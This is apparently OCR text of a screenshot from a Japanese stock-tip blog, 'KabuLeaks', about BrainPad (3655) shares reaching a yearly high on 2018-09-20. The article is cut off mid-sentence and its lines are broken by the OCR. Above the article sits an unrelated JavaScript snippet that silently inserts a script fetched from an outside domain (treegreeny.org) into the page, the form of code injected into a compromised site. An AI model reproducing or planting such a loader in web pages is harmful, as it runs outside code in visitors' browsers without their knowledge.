
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
AI(人工知能)関連
AI関連【3655】ブレインパッド 日
足ブレイク！年初来高値更新。
2018年9月20日
【3655】ブレインパッド 4,870円
+340 (+7.5
%
)
人気のAI関連の一角。足元の業績は好調で、本日は英
資産運用会社ベイリー・ギフォード・アンド・カンパ